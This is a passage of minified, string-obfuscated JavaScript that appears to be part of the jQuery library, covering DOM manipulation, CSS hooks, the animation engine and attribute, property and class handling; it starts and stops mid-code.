t=null!=t&&t,e=null==e?t:e,this[_x33225[136]](function(){return pt[_x33225[207]](this,t,e);});},html:function(t){return zt(this,function(t){var e=this[0]||{},i=0,n=this[_x33225[13]];if(void 0===t)return 1===e[_x33225[106]]?e[_x33225[164]][_x33225[71]](Kt,_x33225[29]):void 0;if(_x33225[107]==typeof t&&!ie[_x33225[10]](t)&&(ht[_x33225[550]]||!te[_x33225[10]](t))&&(ht[_x33225[167]]||!Bt[_x33225[10]](t))&&!Ut[(Ft[_x33225[145]](t)||[_x33225[29],_x33225[29]])[1][_x33225[69]]()]){t=pt[_x33225[165]](t);try{for(;n>i;i++)e=this[i]||{},1===e[_x33225[106]]&&(pt[_x33225[138]](f(e,!1)),e[_x33225[164]]=t);e=0;}catch(r){}}e&&this[_x33225[244]]()[_x33225[677]](t);},null,t,arguments[_x33225[13]]);},replaceWith:function(){var t=[];return A(this,arguments,function(e){var i=this[_x33225[194]];pt[_x33225[109]](this,t)<0&&(pt[_x33225[138]](f(this)),i&&i[_x33225[679]](e,this));},t);}}),pt[_x33225[110]]({appendTo:_x33225[677],prependTo:_x33225[680],insertBefore:_x33225[681],insertAfter:_x33225[682],replaceAll:_x33225[683]},function(t,e){pt[_x33225[312]][t]=function(t){for(var i,n=0,r=[],s=pt(t),o=s[_x33225[13]]-1;o>=n;n++)i=n===o?this:this[_x33225[207]](!0),pt(s[n])[e](i),ot[_x33225[181]](r,i[_x33225[219]]());return this[_x33225[315]](r);};});var le,ce={HTML:_x33225[684],BODY:_x33225[684]},ue=/^margin/,he=new RegExp(_x33225[377]+Rt+_x33225[685],_x33225[56]),de=function(t,e,i,n){var r,s,o={};for(s in e)o[s]=t[_x33225[147]][s],t[_x33225[147]][s]=e[s];r=i[_x33225[181]](t,n||[]);for(s in e)t[_x33225[147]][s]=o[s];return r;},pe=nt[_x33225[214]];!function(){function e(){var e,u,h=nt[_x33225[214]];h[_x33225[19]](l),c[_x33225[147]][_x33225[528]]=_x33225[686],i=r=a=!1,n=o=!0,t[_x33225[687]]&&(u=t[_x33225[687]](c),i=_x33225[688]!==(u||{})[_x33225[397]],a=_x33225[689]===(u||{})[_x33225[690]],r=_x33225[691]===(u||{width:_x33225[691]})[_x33225[87]],c[_x33225[147]][_x33225[692]]=_x33225[693],n=_x33225[691]===(u||{marginRight:_x33225[691]})[_x33225[692]],e=c[_x33225[19]](nt[_x33225[16]](_x33225[162])),e[_x33225[147]][_x33225[528]]=c[_x33225[147]][_x33225[528]]=_x33225[694],e[_x33225[147]][_x33225[692]]=e[_x33225[147]][_x33225[87]]=_x33225[32],c[_x33225[147]][_x33225[87]]=_x33225[695],o=!parseFloat((t[_x33225[687]](e)||{})[_x33225[692]]),c[_x33225[173]](e)),c[_x33225[147]][_x33225[210]]=_x33225[212],s=0===c[_x33225[696]]()[_x33225[13]],s&&(c[_x33225[147]][_x33225[210]]=_x33225[29],c[_x33225[164]]=_x33225[697],c[_x33225[154]][0][_x33225[147]][_x33225[698]]=_x33225[699],e=c[_x33225[11]](_x33225[582]),e[0][_x33225[147]][_x33225[528]]=_x33225[700],s=0===e[0][_x33225[228]],s&&(e[0][_x33225[147]][_x33225[210]]=_x33225[29],e[1][_x33225[147]][_x33225[210]]=_x33225[212],s=0===e[0][_x33225[228]])),h[_x33225[173]](l);}var i,n,r,s,o,a,l=nt[_x33225[16]](_x33225[162]),c=nt[_x33225[16]](_x33225[162]);c[_x33225[147]]&&(c[_x33225[147]][_x33225[528]]=_x33225[701],ht[_x33225[236]]=_x33225[702]===c[_x33225[147]][_x33225[236]],ht[_x33225[703]]=!!c[_x33225[147]][_x33225[703]],c[_x33225[147]][_x33225[704]]=_x33225[705],c[_x33225[552]](!0)[_x33225[147]][_x33225[704]]=_x33225[29],ht[_x33225[706]]=_x33225[705]===c[_x33225[147]][_x33225[704]],l=nt[_x33225[16]](_x33225[162]),l[_x33225[147]][_x33225[528]]=_x33225[707],c[_x33225[164]]=_x33225[29],l[_x33225[19]](c),ht[_x33225[229]]=_x33225[29]===c[_x33225[147]][_x33225[229]]||_x33225[29]===c[_x33225[147]][_x33225[708]]||_x33225[29]===c[_x33225[147]][_x33225[709]],pt[_x33225[132]](ht,{reliableHiddenOffsets:function(){return null==i&&e(),s;},boxSizingReliable:function(){return null==i&&e(),r;},pixelMarginRight:function(){return null==i&&e(),n;},pixelPosition:function(){return null==i&&e(),i;},reliableMarginRight:function(){return null==i&&e(),o;},reliableMarginLeft:function(){return null==i&&e(),a;}}));}();var fe,ge,me=/^(top|right|bottom|left)$/;t[_x33225[687]]?(fe=function(e){var i=e[_x33225[178]][_x33225[308]];return i&&i[_x33225[710]]||(i=t),i[_x33225[687]](e);},ge=function(t,e,i){var n,r,s,o,a=t[_x33225[147]];return i=i||fe(t),o=i?i[_x33225[711]](e)||i[e]:void 0,_x33225[29]!==o&&void 0!==o||pt[_x33225[177]](t[_x33225[178]],t)||(o=pt[_x33225[147]](t,e)),i&&!ht[_x33225[712]]()&&he[_x33225[10]](o)&&ue[_x33225[10]](e)&&(n=a[_x33225[87]],r=a[_x33225[713]],s=a[_x33225[714]],a[_x33225[713]]=a[_x33225[714]]=a[_x33225[87]]=o,o=i[_x33225[87]],a[_x33225[87]]=n,a[_x33225[713]]=r,a[_x33225[714]]=s),void 0===o?o:o+_x33225[29];}):pe[_x33225[715]]&&(fe=function(t){return t[_x33225[715]];},ge=function(t,e,i){var n,r,s,o,a=t[_x33225[147]];return i=i||fe(t),o=i?i[e]:void 0,null==o&&a&&a[e]&&(o=a[e]),he[_x33225[10]](o)&&!me[_x33225[10]](e)&&(n=a[_x33225[527]],r=t[_x33225[716]],s=r&&r[_x33225[527]],s&&(r[_x33225[527]]=t[_x33225[715]][_x33225[527]]),a[_x33225[527]]=_x33225[717]===e?_x33225[718]:o,o=a[_x33225[719]]+_x33225[144],a[_x33225[527]]=n,s&&(r[_x33225[527]]=s)),void 0===o?o:o+_x33225[29]||_x33225[720];});var ve=/alpha\([^)]*\)/i,ye=/opacity\s*=\s*([^)]*)/i,_e=/^(none|table(?!-c[ea]).+)/,we=new RegExp(_x33225[377]+Rt+_x33225[721],_x33225[56]),be={position:_x33225[722],visibility:_x33225[255],display:_x33225[684]},xe={letterSpacing:_x33225[32],fontWeight:_x33225[723]},Te=[_x33225[724],_x33225[725],_x33225[726],_x33225[727]],Ce=nt[_x33225[16]](_x33225[162])[_x33225[147]];pt[_x33225[132]]({cssHooks:{opacity:{get:function(t,e){if(e){var i=ge(t,_x33225[236]);return _x33225[29]===i?_x33225[728]:i;}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{'float':ht[_x33225[703]]?_x33225[703]:_x33225[729]},style:function(t,e,i,n){if(t&&3!==t[_x33225[106]]&&8!==t[_x33225[106]]&&t[_x33225[147]]){var r,s,o,a=pt[_x33225[133]](e),l=t[_x33225[147]];if(e=pt[_x33225[730]][a]||(pt[_x33225[730]][a]=O(a)||a),o=pt[_x33225[260]][e]||pt[_x33225[260]][a],void 0===i)return o&&_x33225[219]in o&&void 0!==(r=o[_x33225[219]](t,!1,n))?r:l[e];if(s=typeof i,_x33225[107]===s&&(r=Nt[_x33225[145]](i))&&r[1]&&(i=d(t,e,r),s=_x33225[102]),null!=i&&i===i&&(_x33225[102]===s&&(i+=r&&r[3]||(pt[_x33225[143]][a]?_x33225[29]:_x33225[144])),ht[_x33225[706]]||_x33225[29]!==i||0!==e[_x33225[14]](_x33225[731])||(l[e]=_x33225[732]),!(o&&_x33225[733]in o&&void 0===(i=o[_x33225[733]](t,i,n)))))try{l[e]=i;}catch(c){}}},css:function(t,e,i,n){var r,s,o,a=pt[_x33225[133]](e);return e=pt[_x33225[730]][a]||(pt[_x33225[730]][a]=O(a)||a),o=pt[_x33225[260]][e]||pt[_x33225[260]][a],o&&_x33225[219]in o&&(s=o[_x33225[219]](t,!0,i)),void 0===s&&(s=ge(t,e,n)),_x33225[734]===s&&e in xe&&(s=xe[e]),_x33225[29]===i||i?(r=parseFloat(s),i===!0||isFinite(r)?r||0:s):s;}}),pt[_x33225[110]]([_x33225[246],_x33225[87]],function(t,e){pt[_x33225[260]][e]={get:function(t,i,n){return i?_e[_x33225[10]](pt[_x33225[142]](t,_x33225[210]))&&0===t[_x33225[227]]?de(t,be,function(){return N(t,e,n);}):N(t,e,n):void 0;},set:function(t,i,n){var r=n&&fe(t);return M(t,i,n?R(t,e,n,ht[_x33225[229]]&&_x33225[230]===pt[_x33225[142]](t,_x33225[229],!1,r),r):0);}};}),ht[_x33225[236]]||(pt[_x33225[260]][_x33225[236]]={get:function(t,e){return ye[_x33225[10]]((e&&t[_x33225[715]]?t[_x33225[715]][_x33225[108]]:t[_x33225[147]][_x33225[108]])||_x33225[29])?0.01*parseFloat(RegExp[_x33225[339]])+_x33225[29]:e?_x33225[728]:_x33225[29];},set:function(t,e){var i=t[_x33225[147]],n=t[_x33225[715]],r=pt[_x33225[735]](e)?_x33225[736]+100*e+_x33225[371]:_x33225[29],s=n&&n[_x33225[108]]||i[_x33225[108]]||_x33225[29];i[_x33225[253]]=1,(e>=1||_x33225[29]===e)&&_x33225[29]===pt[_x33225[197]](s[_x33225[71]](ve,_x33225[29]))&&i[_x33225[187]]&&(i[_x33225[187]](_x33225[108]),_x33225[29]===e||n&&!n[_x33225[108]])||(i[_x33225[108]]=ve[_x33225[10]](s)?s[_x33225[71]](ve,r):s+_x33225[28]+r);}}),pt[_x33225[260]][_x33225[692]]=D(ht[_x33225[737]],function(t,e){return e?de(t,{display:_x33225[254]},ge,[t,_x33225[692]]):void 0;}),pt[_x33225[260]][_x33225[690]]=D(ht[_x33225[738]],function(t,e){return e?(parseFloat(ge(t,_x33225[690]))||(pt[_x33225[177]](t[_x33225[178]],t)?t[_x33225[739]]()[_x33225[527]]-de(t,{marginLeft:0},function(){return t[_x33225[739]]()[_x33225[527]];}):0))+_x33225[144]:void 0;}),pt[_x33225[110]]({margin:_x33225[29],padding:_x33225[29],border:_x33225[226]},function(t,e){pt[_x33225[260]][t+e]={expand:function(i){for(var n=0,r={},s=_x33225[107]==typeof i?i[_x33225[137]](_x33225[28]):[i];4>n;n++)r[t+Lt[n]+e]=s[n]||s[n-2]||s[0];return r;}},ue[_x33225[10]](t)||(pt[_x33225[260]][t+e][_x33225[733]]=M);}),pt[_x33225[312]][_x33225[132]]({css:function(t,e){return zt(this,function(t,e,i){var n,r,s={},o=0;if(pt[_x33225[134]](e)){for(n=fe(t),r=e[_x33225[13]];r>o;o++)s[e[o]]=pt[_x33225[142]](t,e[o],!1,n);return s;}return void 0!==i?pt[_x33225[147]](t,e,i):pt[_x33225[142]](t,e);},t,e,arguments[_x33225[13]]>1);},show:function(){return j(this,!0);},hide:function(){return j(this);},toggle:function(t){return _x33225[318]==typeof t?t?this[_x33225[78]]():this[_x33225[81]]():this[_x33225[110]](function(){It(this)?pt(this)[_x33225[78]]():pt(this)[_x33225[81]]();});}}),pt[_x33225[273]]=L,L[_x33225[233]]={constructor:L,init:function(t,e,i,n,r,s){this[_x33225[264]]=t,this[_x33225[661]]=i,this[_x33225[272]]=r||pt[_x33225[272]][_x33225[163]],this[_x33225[678]]=e,this[_x33225[149]]=this[_x33225[235]]=this[_x33225[141]](),this[_x33225[150]]=n,this[_x33225[148]]=s||(pt[_x33225[143]][i]?_x33225[29]:_x33225[144]);},cur:function(){var t=L[_x33225[740]][this[_x33225[661]]];return t&&t[_x33225[219]]?t[_x33225[219]](this):L[_x33225[740]][_x33225[163]][_x33225[219]](this);},run:function(t){var e,i=L[_x33225[740]][this[_x33225[661]]];return this[_x33225[678]][_x33225[266]]?this[_x33225[741]]=e=pt[_x33225[272]][this[_x33225[272]]](t,this[_x33225[678]][_x33225[266]]*t,0,1,this[_x33225[678]][_x33225[266]]):this[_x33225[741]]=e=t,this[_x33225[235]]=(this[_x33225[150]]-this[_x33225[149]])*e+this[_x33225[149]],this[_x33225[678]][_x33225[742]]&&this[_x33225[678]][_x33225[742]][_x33225[105]](this[_x33225[264]],this[_x33225[235]],this),i&&i[_x33225[733]]?i[_x33225[733]](this):L[_x33225[740]][_x33225[163]][_x33225[733]](this),this;}},L[_x33225[233]][_x33225[232]][_x33225[233]]=L[_x33225[233]],L[_x33225[740]]={_default:{get:function(t){var e;return 1!==t[_x33225[264]][_x33225[106]]||null!=t[_x33225[264]][t[_x33225[661]]]&&null==t[_x33225[264]][_x33225[147]][t[_x33225[661]]]?t[_x33225[264]][t[_x33225[661]]]:(e=pt[_x33225[142]](t[_x33225[264]],t[_x33225[661]],_x33225[29]),e&&_x33225[720]!==e?e:0);},set:function(t){pt[_x33225[241]][_x33225[742]][t[_x33225[661]]]?pt[_x33225[241]][_x33225[742]][t[_x33225[661]]](t):1!==t[_x33225[264]][_x33225[106]]||null==t[_x33225[264]][_x33225[147]][pt[_x33225[730]][t[_x33225[661]]]]&&!pt[_x33225[260]][t[_x33225[661]]]?t[_x33225[264]][t[_x33225[661]]]=t[_x33225[235]]:pt[_x33225[147]](t[_x33225[264]],t[_x33225[661]],t[_x33225[235]]+t[_x33225[148]]);}}},L[_x33225[740]][_x33225[638]]=L[_x33225[740]][_x33225[634]]={set:function(t){t[_x33225[264]][_x33225[106]]&&t[_x33225[264]][_x33225[194]]&&(t[_x33225[264]][t[_x33225[661]]]=t[_x33225[235]]);}},pt[_x33225[272]]={linear:function(t){return t;},swing:function(t){return 0.5-Math[_x33225[743]](t*Math[_x33225[744]])/2;},_default:_x33225[745]},pt[_x33225[241]]=L[_x33225[233]][_x33225[232]],pt[_x33225[241]][_x33225[742]]={};var Se,ke,Ae=/^(?:toggle|show|hide)$/,Ee=/queueHooks$/;pt[_x33225[746]]=pt[_x33225[132]](B,{tweeners:{'*':[function(t,e){var i=this[_x33225[747]](t,e);return d(i[_x33225[264]],t,Nt[_x33225[145]](e),i),i;}]},tweener:function(t,e){pt[_x33225[103]](t)?(e=t,t=[_x33225[43]]):t=t[_x33225[111]](Pt);for(var i,n=0,r=t[_x33225[13]];r>n;n++)i=t[n],B[_x33225[237]][i]=B[_x33225[237]][i]||[],B[_x33225[237]][i][_x33225[284]](e);},prefilters:[F],prefilter:function(t,e){e?B[_x33225[262]][_x33225[284]](t):B[_x33225[262]][_x33225[156]](t);}}),pt[_x33225[748]]=function(t,e,i){var n=t&&_x33225[95]==typeof t?pt[_x33225[132]]({},t):{complete:i||!i&&e||pt[_x33225[103]](t)&&t,duration:t,easing:i&&e||e&&!pt[_x33225[103]](e)&&e};return n[_x33225[266]]=pt[_x33225[241]][_x33225[180]]?0:_x33225[102]==typeof n[_x33225[266]]?n[_x33225[266]]:n[_x33225[266]]in pt[_x33225[241]][_x33225[749]]?pt[_x33225[241]][_x33225[749]][n[_x33225[266]]]:pt[_x33225[241]][_x33225[749]][_x33225[163]],null!=n[_x33225[239]]&&n[_x33225[239]]!==!0||(n[_x33225[239]]=_x33225[241]),n[_x33225[750]]=n[_x33225[4]],n[_x33225[4]]=function(){pt[_x33225[103]](n[_x33225[750]])&&n[_x33225[750]][_x33225[105]](this),n[_x33225[239]]&&pt[_x33225[536]](this,n[_x33225[239]]);},n;},pt[_x33225[312]][_x33225[132]]({fadeTo:function(t,e,i,n){return this[_x33225[108]](It)[_x33225[142]](_x33225[236],0)[_x33225[78]]()[_x33225[150]]()[_x33225[751]]({opacity:e},t,i,n);},animate:function(t,e,i,n){var r=pt[_x33225[125]](t),s=pt[_x33225[748]](e,i,n),o=function(){var e=B(this,pt[_x33225[132]]({},t),s);(r||pt[_x33225[158]](this,_x33225[752]))&&e[_x33225[278]](!0);};return o[_x33225[752]]=o,r||s[_x33225[239]]===!1?this[_x33225[110]](o):this[_x33225[239]](s[_x33225[239]],o);},stop:function(t,e,i){var n=function(t){var e=t[_x33225[278]];delete t[_x33225[278]],e(i);};return _x33225[107]!=typeof t&&(i=e,e=t,t=void 0),e&&t!==!1&&this[_x33225[239]](t||_x33225[241],[]),this[_x33225[110]](function(){var e=!0,r=null!=t&&t+_x33225[538],s=pt[_x33225[753]],o=pt[_x33225[158]](this);if(r)o[r]&&o[r][_x33225[278]]&&n(o[r]);else for(r in o)o[r]&&o[r][_x33225[278]]&&Ee[_x33225[10]](r)&&n(o[r]);for(r=s[_x33225[13]];r--;)s[r][_x33225[264]]!==this||null!=t&&s[r][_x33225[239]]!==t||(s[r][_x33225[754]][_x33225[278]](i),e=!1,s[_x33225[317]](r,1));!e&&i||pt[_x33225[536]](this,t);});},finish:function(t){return t!==!1&&(t=t||_x33225[241]),this[_x33225[110]](function(){var e,i=pt[_x33225[158]](this),n=i[t+_x33225[239]],r=i[t+_x33225[538]],s=pt[_x33225[753]],o=n?n[_x33225[13]]:0;for(i[_x33225[752]]=!0,pt[_x33225[239]](this,t,[]),r&&r[_x33225[278]]&&r[_x33225[278]][_x33225[105]](this,!0),e=s[_x33225[13]];e--;)s[e][_x33225[264]]===this&&s[e][_x33225[239]]===t&&(s[e][_x33225[754]][_x33225[278]](!0),s[_x33225[317]](e,1));for(e=0;o>e;e++)n[e]&&n[e][_x33225[752]]&&n[e][_x33225[752]][_x33225[105]](this);delete i[_x33225[752]];});}}),pt[_x33225[110]]([_x33225[257],_x33225[78],_x33225[81]],function(t,e){var i=pt[_x33225[312]][e];pt[_x33225[312]][e]=function(t,n,r){return null==t||_x33225[318]==typeof t?i[_x33225[181]](this,arguments):this[_x33225[751]](z(e,!0),t,n,r);};}),pt[_x33225[110]]({slideDown:z(_x33225[78]),slideUp:z(_x33225[81]),slideToggle:z(_x33225[257]),fadeIn:{opacity:_x33225[78]},fadeOut:{opacity:_x33225[81]},fadeToggle:{opacity:_x33225[257]}},function(t,e){pt[_x33225[312]][t]=function(t,i,n){return this[_x33225[751]](e,t,i,n);};}),pt[_x33225[753]]=[],pt[_x33225[241]][_x33225[755]]=function(){var t,e=pt[_x33225[753]],i=0;for(Se=pt[_x33225[235]]();i<e[_x33225[13]];i++)t=e[i],t()||e[i]!==t||e[_x33225[317]](i--,1);e[_x33225[13]]||pt[_x33225[241]][_x33225[278]](),Se=void 0;},pt[_x33225[241]][_x33225[280]]=function(t){pt[_x33225[753]][_x33225[156]](t),t()?pt[_x33225[241]][_x33225[149]]():pt[_x33225[753]][_x33225[129]]();},pt[_x33225[241]][_x33225[756]]=13,pt[_x33225[241]][_x33225[149]]=function(){ke||(ke=t[_x33225[757]](pt[_x33225[241]][_x33225[755]],pt[_x33225[241]][_x33225[756]]));},pt[_x33225[241]][_x33225[278]]=function(){t[_x33225[758]](ke),ke=null;},pt[_x33225[241]][_x33225[749]]={slow:600,fast:200,_default:400},pt[_x33225[312]][_x33225[759]]=function(e,i){return e=pt[_x33225[241]]?pt[_x33225[241]][_x33225[749]][e]||e:e,i=i||_x33225[241],this[_x33225[239]](i,function(i,n){var r=t[_x33225[234]](i,e);n[_x33225[278]]=function(){t[_x33225[760]](r);};});},function(){var t,e=nt[_x33225[16]](_x33225[176]),i=nt[_x33225[16]](_x33225[162]),n=nt[_x33225[16]](_x33225[482]),r=n[_x33225[19]](nt[_x33225[16]](_x33225[199]));i=nt[_x33225[16]](_x33225[162]),i[_x33225[335]](_x33225[5],_x33225[558]),i[_x33225[164]]=_x33225[549],t=i[_x33225[11]](_x33225[646])[0],e[_x33225[335]](_x33225[17],_x33225[554]),i[_x33225[19]](e),t=i[_x33225[11]](_x33225[646])[0],t[_x33225[147]][_x33225[528]]=_x33225[761],ht[_x33225[762]]=_x33225[558]!==i[_x33225[5]],ht[_x33225[147]]=/top/[_x33225[10]](t[_x33225[120]](_x33225[147])),ht[_x33225[763]]=_x33225[764]===t[_x33225[120]](_x33225[22]),ht[_x33225[765]]=!!e[_x33225[198]],ht[_x33225[766]]=r[_x33225[201]],ht[_x33225[767]]=!!nt[_x33225[16]](_x33225[659])[_x33225[767]],n[_x33225[475]]=!0,ht[_x33225[768]]=!r[_x33225[475]],e=nt[_x33225[16]](_x33225[176]),e[_x33225[335]](_x33225[198],_x33225[29]),ht[_x33225[176]]=_x33225[29]===e[_x33225[120]](_x33225[198]),e[_x33225[198]]=_x33225[558],e[_x33225[335]](_x33225[17],_x33225[557]),ht[_x33225[769]]=_x33225[558]===e[_x33225[198]];}();var Pe=/\r/g,$e=/[\x20\t\r\n\f]+/g;pt[_x33225[312]][_x33225[132]]({val:function(t){var e,i,n,r=this[0];return arguments[_x33225[13]]?(n=pt[_x33225[103]](t),this[_x33225[110]](function(i){var r;1===this[_x33225[106]]&&(r=n?t[_x33225[105]](this,i,pt(this)[_x33225[770]]()):t,null==r?r=_x33225[29]:_x33225[102]==typeof r?r+=_x33225[29]:pt[_x33225[134]](r)&&(r=pt[_x33225[136]](r,function(t){return null==t?_x33225[29]:t+_x33225[29];})),e=pt[_x33225[771]][this[_x33225[17]]]||pt[_x33225[771]][this[_x33225[155]][_x33225[69]]()],e&&_x33225[733]in e&&void 0!==e[_x33225[733]](this,r,_x33225[198])||(this[_x33225[198]]=r));})):r?(e=pt[_x33225[771]][r[_x33225[17]]]||pt[_x33225[771]][r[_x33225[155]][_x33225[69]]()],e&&_x33225[219]in e&&void 0!==(i=e[_x33225[219]](r,_x33225[198]))?i:(i=r[_x33225[198]],_x33225[107]==typeof i?i[_x33225[71]](Pe,_x33225[29]):null==i?_x33225[29]:i)):void 0;}}),pt[_x33225[132]]({valHooks:{option:{get:function(t){var e=pt[_x33225[185]][_x33225[184]](t,_x33225[198]);return null!=e?e:pt[_x33225[197]](pt[_x33225[193]](t))[_x33225[71]]($e,_x33225[28]);}},select:{get:function(t){for(var e,i,n=t[_x33225[678]],r=t[_x33225[476]],s=_x33225[772]===t[_x33225[17]]||0>r,o=s?null:[],a=s?r+1:n[_x33225[13]],l=0>r?a:s?r:0;a>l;l++)if(i=n[l],(i[_x33225[201]]||l===r)&&(ht[_x33225[768]]?!i[_x33225[475]]:null===i[_x33225[120]](_x33225[475]))&&(!i[_x33225[194]][_x33225[475]]||!pt[_x33225[155]](i[_x33225[194]],_x33225[576]))){if(e=pt(i)[_x33225[770]](),s)return e;o[_x33225[156]](e);}return o;},set:function(t,e){for(var i,n,r=t[_x33225[678]],s=pt[_x33225[497]](e),o=r[_x33225[13]];o--;)if(n=r[o],pt[_x33225[109]](pt[_x33225[771]][_x33225[199]][_x33225[219]](n),s)>-1)try{n[_x33225[201]]=i=!0;}catch(a){n[_x33225[773]];}else n[_x33225[201]]=!1;return i||(t[_x33225[476]]=-1),r;}}}}),pt[_x33225[110]]([_x33225[557],_x33225[554]],function(){pt[_x33225[771]][this]={set:function(t,e){return pt[_x33225[134]](e)?t[_x33225[161]]=pt[_x33225[109]](pt(t)[_x33225[770]](),e)>-1:void 0;}},ht[_x33225[765]]||(pt[_x33225[771]][this][_x33225[219]]=function(t){return null===t[_x33225[120]](_x33225[198])?_x33225[583]:t[_x33225[198]];});});var De,Oe,je=pt[_x33225[487]][_x33225[341]],Me=/^(?:checked|selected)$/i,Re=ht[_x33225[762]],Ne=ht[_x33225[176]];pt[_x33225[312]][_x33225[132]]({attr:function(t,e){return zt(this,pt[_x33225[184]],t,e,arguments[_x33225[13]]>1);},removeAttr:function(t){return this[_x33225[110]](function(){pt[_x33225[774]](this,t);});}}),pt[_x33225[132]]({attr:function(t,e,i){var n,r,s=t[_x33225[106]];if(3!==s&&8!==s&&2!==s)return _x33225[9]==typeof t[_x33225[120]]?pt[_x33225[661]](t,e,i):(1===s&&pt[_x33225[490]](t)||(e=e[_x33225[69]](),r=pt[_x33225[775]][e]||(pt[_x33225[487]][_x33225[111]][_x33225[776]][_x33225[10]](e)?Oe:De)),void 0!==i?null===i?void pt[_x33225[774]](t,e):r&&_x33225[733]in r&&void 0!==(n=r[_x33225[733]](t,i,e))?n:(t[_x33225[335]](e,i+_x33225[29]),i):r&&_x33225[219]in r&&null!==(n=r[_x33225[219]](t,e))?n:(n=pt[_x33225[185]][_x33225[184]](t,e),null==n?void 0:n));},attrHooks:{type:{set:function(t,e){if(!ht[_x33225[769]]&&_x33225[557]===e&&pt[_x33225[155]](t,_x33225[176])){var i=t[_x33225[198]];return t[_x33225[335]](_x33225[17],e),i&&(t[_x33225[198]]=i),e;}}}},removeAttr:function(t,e){var i,n,r=0,s=e&&e[_x33225[111]](Pt);if(s&&1===t[_x33225[106]])for(;i=s[r++];)n=pt[_x33225[777]][i]||i,pt[_x33225[487]][_x33225[111]][_x33225[776]][_x33225[10]](i)?Ne&&Re||!Me[_x33225[10]](i)?t[n]=!1:t[pt[_x33225[133]](_x33225[778]+i)]=t[n]=!1:pt[_x33225[184]](t,i,_x33225[29]),t[_x33225[187]](Re?i:n);}}),Oe={set:function(t,e,i){return e===!1?pt[_x33225[774]](t,i):Ne&&Re||!Me[_x33225[10]](i)?t[_x33225[335]](!Re&&pt[_x33225[777]][i]||i,i):t[pt[_x33225[133]](_x33225[778]+i)]=t[i]=!0,i;}},pt[_x33225[110]](pt[_x33225[487]][_x33225[111]][_x33225[776]][_x33225[541]][_x33225[111]](/\w+/g),function(t,e){var i=je[e]||pt[_x33225[185]][_x33225[184]];Ne&&Re||!Me[_x33225[10]](e)?je[e]=function(t,e,n){var r,s;return n||(s=je[e],je[e]=r,r=null!=i(t,e,n)?e[_x33225[69]]():null,je[e]=s),r;}:je[e]=function(t,e,i){return i?void 0:t[pt[_x33225[133]](_x33225[778]+e)]?e[_x33225[69]]():null;};}),Ne&&Re||(pt[_x33225[775]][_x33225[198]]={set:function(t,e,i){return pt[_x33225[155]](t,_x33225[176])?void(t[_x33225[203]]=e):De&&De[_x33225[733]](t,e,i);}}),Re||(De={set:function(t,e,i){var n=t[_x33225[405]](i);return n||t[_x33225[779]](n=t[_x33225[178]][_x33225[780]](i)),n[_x33225[198]]=e+=_x33225[29],_x33225[198]===i||e===t[_x33225[120]](i)?e:void 0;}},je[_x33225[331]]=je[_x33225[422]]=je[_x33225[781]]=function(t,e,i){var n;return i?void 0:(n=t[_x33225[405]](e))&&_x33225[29]!==n[_x33225[198]]?n[_x33225[198]]:null;},pt[_x33225[771]][_x33225[344]]={get:function(t,e){var i=t[_x33225[405]](e);return i&&i[_x33225[441]]?i[_x33225[198]]:void 0;},set:De[_x33225[733]]},pt[_x33225[775]][_x33225[782]]={set:function(t,e,i){De[_x33225[733]](t,_x33225[29]!==e&&e,i);}},pt[_x33225[110]]([_x33225[87],_x33225[246]],function(t,e){pt[_x33225[775]][e]={set:function(t,i){return _x33225[29]===i?(t[_x33225[335]](e,_x33225[720]),i):void 0;}};})),ht[_x33225[147]]||(pt[_x33225[775]][_x33225[147]]={get:function(t){return t[_x33225[147]][_x33225[528]]||void 0;},set:function(t,e){return t[_x33225[147]][_x33225[528]]=e+_x33225[29];}});var Le=/^(?:input|select|textarea|button|object)$/i,Ie=/^(?:a|area)$/i;pt[_x33225[312]][_x33225[132]]({prop:function(t,e){return zt(this,pt[_x33225[661]],t,e,arguments[_x33225[13]]>1);},removeProp:function(t){return t=pt[_x33225[777]][t]||t,this[_x33225[110]](function(){try{this[t]=void 0,delete this[t];}catch(e){}});}}),pt[_x33225[132]]({prop:function(t,e,i){var n,r,s=t[_x33225[106]];if(3!==s&&8!==s&&2!==s)return 1===s&&pt[_x33225[490]](t)||(e=pt[_x33225[777]][e]||e,r=pt[_x33225[740]][e]),void 0!==i?r&&_x33225[733]in r&&void 0!==(n=r[_x33225[733]](t,i,e))?n:t[e]=i:r&&_x33225[219]in r&&null!==(n=r[_x33225[219]](t,e))?n:t[e];},propHooks:{tabIndex:{get:function(t){var e=pt[_x33225[185]][_x33225[184]](t,_x33225[783]);return e?parseInt(e,10):Le[_x33225[10]](t[_x33225[155]])||Ie[_x33225[10]](t[_x33225[155]])&&t[_x33225[22]]?0:-1;}}},propFix:{'for':_x33225[784],'class':_x33225[5]}}),ht[_x33225[763]]||pt[_x33225[110]]([_x33225[22],_x33225[15]],function(t,e){pt[_x33225[740]][e]={get:function(t){return t[_x33225[120]](e,4);}};}),ht[_x33225[766]]||(pt[_x33225[740]][_x33225[201]]={get:function(t){var e=t[_x33225[194]];return e&&(e[_x33225[476]],e[_x33225[194]]&&e[_x33225[194]][_x33225[476]]),null;},set:function(t){var e=t[_x33225[194]];e&&(e[_x33225[476]],e[_x33225[194]]&&e[_x33225[194]][_x33225[476]]);}}),pt[_x33225[110]]([_x33225[474],_x33225[785],_x33225[786],_x33225[787],_x33225[788],_x33225[789],_x33225[790],_x33225[791],_x33225[792],_x33225[793]],function(){pt[_x33225[777]][this[_x33225[69]]()]=this;}),ht[_x33225[767]]||(pt[_x33225[777]][_x33225[767]]=_x33225[794]);var ze=/[\t\r\n\f]/g;pt[_x33225[312]][_x33225[132]]({addClass:function(t){var e,i,n,r,s,o,a,l=0;if(pt[_x33225[103]](t))return this[_x33225[110]](function(e){pt(this)[_x33225[82]](t[_x33225[105]](this,e,W(this)));});if(_x33225[107]==typeof t&&t)for(e=t[_x33225[111]](Pt)||[];i=this[l++];)if(r=W(i),n=1===i[_x33225[106]]&&(_x33225[28]+r+_x33225[28])[_x33225[71]](ze,_x33225[28])){for(o=0;s=e[o++];)n[_x33225[14]](_x33225[28]+s+_x33225[28])<0&&(n+=s+_x33225[28]);a=pt[_x33225[197]](n),r!==a&&pt[_x33225[184]](i,_x33225[283],a);}return this;},removeClass:function(t){var e,i,n,r,s,o,a,l=0;if(pt[_x33225[103]](t))return this[_x33225[110]](function(e){pt(this)[_x33225[795]](t[_x33225[105]](this,e,W(this)));});if(!arguments[_x33225[13]])return this[_x33225[184]](_x33225[283],_x33225[29]);if(_x33225[107]==typeof 